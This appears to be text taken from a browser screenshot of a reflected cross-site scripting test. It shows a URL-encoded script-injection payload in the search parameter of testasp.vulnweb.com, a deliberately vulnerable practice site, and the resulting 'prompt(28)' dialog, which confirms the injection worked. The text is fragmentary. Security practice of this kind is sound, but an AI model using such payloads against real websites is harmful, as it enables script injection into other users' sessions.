 Not secure | testasp.vulnweb.com/Search.asp?tfSearch=name%3D<%2Fscript><script>prompt%2828%29<%2Fscript>%26submit%3DSearchphp%3Fname%3D%253C%2Fscript...
testasp.vulnweb.com says
28
OK Cancel